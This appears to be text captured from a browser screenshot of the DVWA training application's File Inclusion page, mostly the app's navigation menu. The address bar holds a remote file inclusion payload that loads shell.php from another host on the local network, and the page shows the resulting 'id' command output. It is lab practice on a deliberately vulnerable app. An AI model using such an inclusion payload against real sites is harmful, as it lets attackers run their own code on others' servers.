 1 2 3 4 15:06
Vulnerability: File Inclusio Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=http://192.168.10.49:8000/shell.php
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
uid=1001(autosecure) gid=1001(autosecure) groups=1001(autosecure),27(sudo),100(users),138(vboxsf)
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout